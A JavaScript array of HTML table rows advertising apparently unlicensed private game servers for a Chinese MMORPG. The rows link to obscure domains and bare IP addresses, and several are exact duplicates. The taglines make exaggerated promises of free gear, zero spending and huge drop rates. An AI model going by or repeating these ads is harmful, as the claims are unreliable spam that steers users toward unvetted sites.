adlistData[535] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://qydfdom5.c5kjh1ubwy8po9q.top:11235" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">12月23日/07:00</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████ <font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://qydfdom5.c5kjh1ubwy8po9q.top:11235"  target="_blank">点击查看</a></td></tr>`;
adlistData[536] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://630.530hx.cn:837/j2026.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">12月23日/07:00</td><td>公益微变复古冰雪首区</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品 <font color="blue">-推荐</font></td><td>76大极品80无限刀迷失85</td><td><a href="http://630.530hx.cn:837/j2026.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[537] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://xcoeoapc.ribnowe.top:37371" rel="nofollow" target="_blank">▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class="r">12月23日/07:00</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊ <font color="blue">-推荐</font></td><td>█180195█</td><td><a href="http://xcoeoapc.ribnowe.top:37371"  target="_blank">点击查看</a></td></tr>`;
adlistData[538] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.baidu5567.com:1732" rel="nofollow" target="_blank">▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class="r">12月23日/07:00</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href="http://www.baidu5567.com:1732"  target="_blank">点击查看</a></td></tr>`;
adlistData[539] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zlm5.a3ewd3s.top:12100/" rel="nofollow" target="_blank">██戰巃微变██</a></td><td>送切割█自动捡物</td><td class="r">12月23日/07:00</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█ <font color="blue">-推荐</font></td><td>█剑甲全靠打█</td><td><a href="http://zlm5.a3ewd3s.top:12100/"  target="_blank">点击查看</a></td></tr>`;
adlistData[540] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ai020.top:6601" rel="nofollow" target="_blank">⒈．７６复古攻速█小钢炮</a></td><td>１４个新大陆Ｘ打怪爆一切</td><td class="r">12月23日/07:00</td><td>「统统」免费</td><td>〓〓０充白通关★全部靠爆★超牛BUFF〓〓 <font color="blue">-推荐</font></td><td>一·个·好·微变</td><td><a href="http://www.ai020.top:6601"  target="_blank">点击查看</a></td></tr>`;
adlistData[541] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131" rel="nofollow" target="_blank">白瓢１７６●天魔复古</a></td><td>０氪全爆●免费三职业</td><td class="r">12月23日/07:00</td><td>砍死小怪就起飞</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞 <font color="blue">-推荐</font></td><td>免费领﹏赞助</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[542] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">”独家冰雪神器”全新版”</a></td><td>”唯一”0铳通关服”</td><td class="r">12月23日/07:00</td><td>低消高爆激情</td><td>「独家」「专属」「追梦」「一切」「靠打」 <font color="blue">-推荐</font></td><td>Boss丶爆一切</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[543] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">12月23日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[544] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">12月23日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[545] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">12月23日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[546] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">12月23日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[547] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/54" rel="nofollow" target="_blank">▲沉默▲专属▲</a></td><td>独创·首战①区</td><td class="r">12月23日/07:00</td><td>█站长推荐█</td><td>玩法简单▲全民追梦▲散人吃肉▲全部靠打▲ <font color="blue">-推荐</font></td><td>免费全满</td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/54"  target="_blank">点击查看</a></td></tr>`;
adlistData[548] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://hhh.babjz.top:2011" rel="nofollow" target="_blank">█＂神话微变╊攻速MaxＸＸＸ</a></td><td>▃刀刀麻痹＂破复活▃</td><td class="r">12月23日/07:00</td><td>傻鸟策划乱调爆率</td><td>▇打怪〓满级〓满装备〓满称号〓满爆率▇ <font color="blue">-推荐</font></td><td>自己メ打メ充メ值</td><td><a href="http://hhh.babjz.top:2011"  target="_blank">点击查看</a></td></tr>`;
adlistData[549] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/182" rel="nofollow" target="_blank">新改██专属单职业</a></td><td>╋╋万倍爆率╋╋</td><td class="r">12月23日/07:00</td><td>良心╋纯散人</td><td>激情好玩●百人攻沙●高爆圆梦 <font color="blue">-推荐</font></td><td>打怪=顶赞＋一切</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/182"  target="_blank">点击查看</a></td></tr>`;
adlistData[550] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.4694456.top" rel="nofollow" target="_blank">１８０免费终极</a></td><td>━━只打大怪没小怪━━</td><td class="r">12月23日/07:00</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>公益８０８５</td><td><a href="http://www.4694456.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[551] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/182" rel="nofollow" target="_blank">全免费█最新版本</a></td><td>专属█单职业</td><td class="r">12月23日/07:00</td><td>◆专属天花板◆</td><td>落地追梦◆零冲毕业◆物价保值◆散人天堂 <font color="blue">-推荐</font></td><td>超高█奖励</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/182"  target="_blank">点击查看</a></td></tr>`;
adlistData[552] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.00131.cn:8222/" rel="nofollow" target="_blank">１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class="r">12月23日/07:00</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>怀旧２００３</td><td><a href="http://www.00131.cn:8222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[553] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zzw.24ge.top:5657" rel="nofollow" target="_blank">█＂紫薇沉默「必爆充值」</a></td><td>珍藏版∽复古三职业</td><td class="r">12月23日/07:00</td><td>〔长期丶养老〕</td><td>▲创新玩法★专属复古★爆率全开★长久稳定▲ <font color="blue">-推荐</font></td><td>〔原汁丶原味〕</td><td><a href="http://zzw.24ge.top:5657"  target="_blank">点击查看</a></td></tr>`;
adlistData[554] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ppt21.top:888/" rel="nofollow" target="_blank">火龙＂②合①</a></td><td>火龙＂二合一</td><td class="r">12月23日/07:00</td><td>火龙＂２合１</td><td>火龙＋１﹏火龙＋２﹏火龙＋３﹏＋终极 <font color="blue">-推荐</font></td><td>王者SvipX</td><td><a href="http://www.ppt21.top:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[555] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://61.164.174.78:49999" rel="nofollow" target="_blank">超超超超超超超变变变变变变变</a></td><td>超超超超超超超变变变变变变变</td><td class="r">12月23日/07:00</td><td>首战〓小怪〓必爆充值</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇ <font color="blue">-推荐</font></td><td>神器迷失倍攻</td><td><a href="https://61.164.174.78:49999"  target="_blank">点击查看</a></td></tr>`;
adlistData[556] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">12月23日/07:00</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６ <font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[557] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://humgejm5.3sfj9nh2a0mc68d.top:18083" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">12月23日/07:00</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████ <font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://humgejm5.3sfj9nh2a0mc68d.top:18083"  target="_blank">点击查看</a></td></tr>`;
adlistData[558] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131" rel="nofollow" target="_blank">７６免费复古●三职业</a></td><td>茺值每天免费领▓▓</td><td class="r">12月23日/07:00</td><td>无暗坑无隐藏</td><td>★０充锤土豪★激情公益★复古三职业【独家版本】 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[559] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.g5158.com:99/" rel="nofollow" target="_blank">１．８０至尊火龙</a></td><td>首战●首区</td><td class="r">12月23日/07:00</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.g5158.com:99/"  target="_blank">点击查看</a></td></tr>`;
adlistData[560] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/121" rel="nofollow" target="_blank">１．７６新开复古</a></td><td>１７６丶怀旧复古</td><td class="r">12月23日/07:00</td><td>支持养老</td><td><道法超猛.免费会员.免费顶级.长久耐玩.欢迎养老> <font color="blue">-推荐</font></td><td>赞助充值全部可打</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/121"  target="_blank">点击查看</a></td></tr>`;
adlistData[561] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zojkxhoryesugdhtjck.top:28888/gsfg/" rel="nofollow" target="_blank">１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class="r">12月23日/07:00</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 ) <font color="blue">-推荐</font></td><td>复古攻速</td><td><a href="http://zojkxhoryesugdhtjck.top:28888/gsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[562] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yutianqileyutianqiongqion6138.top:6138/" rel="nofollow" target="_blank">███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class="r">12月23日/07:00</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██ <font color="blue">-推荐</font></td><td>拿沙奖多██</td><td><a href="http://www.yutianqileyutianqiongqion6138.top:6138/"  target="_blank">点击查看</a></td></tr>`;
adlistData[563] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class="r">12月23日/07:00</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[564] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class="r">12月23日/07:00</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█ <font color="blue">-推荐</font></td><td>＂品牌独家＂</td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[565] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.0w650.cc:50006/ssem" rel="nofollow" target="_blank">杀神恶魔Ｘ纯白玩ＸＸＸＸＸＸＸ</a></td><td>福利灬０充通关灬灬灬灬灬灬</td><td class="r">12月23日/07:00</td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满 <font color="blue">-推荐</font></td><td>微变★免费</td><td><a href="http://www.0w650.cc:50006/ssem"  target="_blank">点击查看</a></td></tr>`;
adlistData[566] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.abqu.top:1523" rel="nofollow" target="_blank">█＂屠龙战纪╊亿兆攻击Ｘ单职业</a></td><td>超变变变变变变变变变变变变变</td><td class="r">12月23日/07:00</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999 <font color="blue">-推荐</font></td><td>超→好→玩</td><td><a href="http://www.abqu.top:1523"  target="_blank">点击查看</a></td></tr>`;
adlistData[567] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xm9st9.xyz:50050/ssgl10" rel="nofollow" target="_blank">█超变▲财神爷╊▲必爆倍攻刀█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class="r">12月23日/07:00</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>零元＼爆率加满</td><td><a href="http://www.xm9st9.xyz:50050/ssgl10"  target="_blank">点击查看</a></td></tr>`;
adlistData[568] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.g1g11g.xyz:88" rel="nofollow" target="_blank">开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class="r">12月23日/07:00</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇 <font color="blue">-推荐</font></td><td>宠物靠打</td><td><a href="http://fb1.g1g11g.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[569] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fgykzmucwwpdyjvctvf.top:21264/zhsq/" rel="nofollow" target="_blank">战魂神器●单职业</a></td><td>●上线即送神器●</td><td class="r">12月23日/07:00</td><td>刀刀麻痹刀刀切割</td><td>●超爽大爆●攻速超快●散人追梦●无限激情● <font color="blue">-推荐</font></td><td>低消费高激情</td><td><a href="http://fgykzmucwwpdyjvctvf.top:21264/zhsq/"  target="_blank">点击查看</a></td></tr>`;
adlistData[570] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/120" rel="nofollow" target="_blank">██战天冰雪●神器</a></td><td>独家█免费█激情</td><td class="r">12月23日/07:00</td><td>无暗坑无隐藏</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╱╋ <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/120"  target="_blank">点击查看</a></td></tr>`;
adlistData[571] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.185lh.com/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>██真正一区██</td><td class="r">12月23日/07:00</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████ <font color="blue">-推荐</font></td><td>1８０★1９５★</td><td><a href="http://www.185lh.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[572] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.tx176w.com:51883/" rel="nofollow" target="_blank">▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class="r">12月23日/07:00</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃ <font color="blue">-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href="https://www.tx176w.com:51883/"  target="_blank">点击查看</a></td></tr>`;
adlistData[573] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ujlegdgg.wzmhon.top:8751/" rel="nofollow" target="_blank">１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class="r">12月23日/07:00</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪 <font color="blue">-推荐</font></td><td>免费挂机复古公益</td><td><a href="http://ujlegdgg.wzmhon.top:8751/"  target="_blank">点击查看</a></td></tr>`;
adlistData[574] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.alwk1w9065.xyz:56888/RS4/" rel="nofollow" target="_blank">▊新手村福利怪★必爆终极红装</a></td><td>变态吸血〓全屏鞭尸牛Ｂ斩</td><td class="r">12月23日/07:00</td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★刀刀剧毒全屏杀 <font color="blue">-推荐</font></td><td>刀刀必爆充值</td><td><a href="http://www.alwk1w9065.xyz:56888/RS4/"  target="_blank">点击查看</a></td></tr>`;
adlistData[575] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zzcq28.cn:88" rel="nofollow" target="_blank">１.８５至尊火龍</a></td><td>█首战首区█</td><td class="r">12月23日/07:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.zzcq28.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[576] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.w1mu.top:50005/cxsj" rel="nofollow" target="_blank">攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class="r">12月23日/07:00</td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>分不用茺</td><td><a href="http://www.w1mu.top:50005/cxsj"  target="_blank">点击查看</a></td></tr>`;
adlistData[577] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.51cq8s.xyz:50918/kbzr6" rel="nofollow" target="_blank">█超变█七彩╊神器▲發财刃█</a></td><td>免费▲全满█全屏切▲吸Ｘ斩</td><td class="r">12月23日/07:00</td><td>＂万米奖励√散人起飞＂</td><td>全免费█送顶赞█满等级█满转生█满爆率█全图进 <font color="blue">-推荐</font></td><td>█满屏光柱爽翻天█</td><td><a href="http://www.51cq8s.xyz:50918/kbzr6"  target="_blank">点击查看</a></td></tr>`;
adlistData[578] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://shehui.rj3n2j.top:15535/" rel="nofollow" target="_blank">﹌打工皇帝﹌社会超变﹌﹌﹌﹌</a></td><td>█超变神器メ亻乙倍切割メメメ</td><td class="r">12月23日/07:00</td><td>√０氪压神豪爽√</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸 <font color="blue">-推荐</font></td><td>〓送９９９９倍爆率〓</td><td><a href="http://shehui.rj3n2j.top:15535/"  target="_blank">点击查看</a></td></tr>`;
adlistData[579] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class="r">12月23日/07:00</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统 <font color="blue">-推荐</font></td><td>■█原汁原味█■</td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[580] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.219:56789" rel="nofollow" target="_blank">██７６复古合击</a></td><td>独家怀旧首区██</td><td class="r">12月23日/07:00</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击 <font color="blue">-推荐</font></td><td>群964737844</td><td><a href="https://103.192.209.219:56789"  target="_blank">点击查看</a></td></tr>`;
adlistData[581] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kjkjjkuiy45455.xyz:51266" rel="nofollow" target="_blank">无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class="r">12月23日/07:00</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」 <font color="blue">-推荐</font></td><td>７６微变复古暗黑</td><td><a href="http://www.kjkjjkuiy45455.xyz:51266"  target="_blank">点击查看</a></td></tr>`;
adlistData[582] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.66b66b.xyz:171" rel="nofollow" target="_blank">红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class="r">12月23日/07:00</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索 <font color="blue">-推荐</font></td><td>专属神器单职</td><td><a href="http://fb2.66b66b.xyz:171"  target="_blank">点击查看</a></td></tr>`;
adlistData[583] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/41" rel="nofollow" target="_blank">███神魔战纪███</a></td><td>███专属神器███</td><td class="r">12月23日/07:00</td><td>█小怪爆一切</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>点一次╲爽玩一年</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/41"  target="_blank">点击查看</a></td></tr>`;
adlistData[584] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">12月23日/07:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[585] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zojkxhoryesugdhtjck.top:28888/sshl" rel="nofollow" target="_blank">１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class="r">12月23日/07:00</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打 <font color="blue">-推荐</font></td><td>█长久稳定█</td><td><a href="http://zojkxhoryesugdhtjck.top:28888/sshl"  target="_blank">点击查看</a></td></tr>`;
adlistData[586] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://biqi.ov7w3.top:6868/" rel="nofollow" target="_blank">〝Ｏ茺＄大极品＄无限刀〝〝〝</a></td><td>开天+２５５５５５    メメメメメ</td><td class="r">12月23日/07:00</td><td>丶大极品丶新版本</td><td>﹌＋３.０%倍攻＋３３%吸血＋９９９无限刀﹌神器 <font color="blue">-推荐</font></td><td>低消费丶爆率全开</td><td><a href="http://biqi.ov7w3.top:6868/"  target="_blank">点击查看</a></td></tr>`;
adlistData[587] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/55" rel="nofollow" target="_blank">窜稀单职业★牛掰</a></td><td>直送＞百分比切割</td><td class="r">12月23日/07:00</td><td>◆10圆就当爹</td><td>０茺下图█所有都靠打█花点时间就起飞 <font color="blue">-推荐</font></td><td>自己NPC领赞助</td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/55"  target="_blank">点击查看</a></td></tr>`;
adlistData[588] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/100" rel="nofollow" target="_blank">█◆暴富★微变◆█</a></td><td>无限刀★打侎快◆可白蹭</td><td class="r">12月23日/07:00</td><td>送切割█自动挂机捡物</td><td>◆◆爆率全开╲╱送捐献·狂暴╲╱全屏吸怪╲╱〇充畅玩！ <font color="blue">-推荐</font></td><td>〓ＰＫ超爽〓</td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/100"  target="_blank">点击查看</a></td></tr>`;
adlistData[589] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122" rel="nofollow" target="_blank">▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class="r">12月23日/07:00</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[590] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.u1jk32kf.top:57491" rel="nofollow" target="_blank">１７６变态无限刀</a></td><td>１７６变态大极品</td><td class="r">12月23日/07:00</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏ <font color="blue">-推荐</font></td><td>【八月首发】</td><td><a href="http://www.u1jk32kf.top:57491"  target="_blank">点击查看</a></td></tr>`;
adlistData[591] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/32" rel="nofollow" target="_blank">１．７６〓神话复古〓</a></td><td>１．７６→免费打顶赞</td><td class="r">12月23日/07:00</td><td>超级耐玩</td><td>██全新玩法█一切靠打█爆率超高█散人首选██ <font color="blue">-推荐</font></td><td>█ 二天合区 █</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/32"  target="_blank">点击查看</a></td></tr>`;
adlistData[592] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tlgoal81.top:34814" rel="nofollow" target="_blank">「　祥瑞专属　」</a></td><td>「　免费·专属　」</td><td class="r">12月23日/07:00</td><td>「剧情专属」</td><td>「散人追梦」「野外全爆」「无限探索」 <font color="blue">-推荐</font></td><td>０茺·神器单职业</td><td><a href="http://www.tlgoal81.top:34814"  target="_blank">点击查看</a></td></tr>`;
adlistData[593] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tlgoal81.top:34814" rel="nofollow" target="_blank">「　祥瑞专属　」</a></td><td>「　免费·专属　」</td><td class="r">12月23日/07:00</td><td>「剧情专属」</td><td>「散人追梦」「野外全爆」「无限探索」 <font color="blue">-推荐</font></td><td>０茺·神器单职业</td><td><a href="http://www.tlgoal81.top:34814"  target="_blank">点击查看</a></td></tr>`;
adlistData[594] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zx8828.top:3366/" rel="nofollow" target="_blank">１.８５诛仙玉兔</a></td><td>█微变╋首战区█</td><td class="r">12月23日/07:00</td><td>█散人追梦█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆● <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.zx8828.top:3366/"  target="_blank">点击查看</a></td></tr>`;
